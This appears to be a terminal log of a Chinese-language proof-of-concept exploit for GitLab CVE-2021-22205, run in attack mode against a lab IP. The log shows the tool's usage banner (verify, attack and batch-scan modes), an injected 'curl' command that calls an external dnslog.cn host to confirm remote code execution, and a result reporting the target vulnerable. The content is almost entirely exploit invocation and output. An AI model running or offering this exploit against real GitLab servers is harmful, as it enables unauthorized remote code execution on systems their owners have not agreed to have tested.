 E:\渗透测试\资料\POC\Web服务应用\Gitlab>python3 CVE-2021-22205-exp.py -a true -t http://192.168.211.129:9980 -c "curl qnfjxb
.dnslog.cn"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.211.129:9980 存在漏洞
[+] 请到dnslog或主机检查执行结果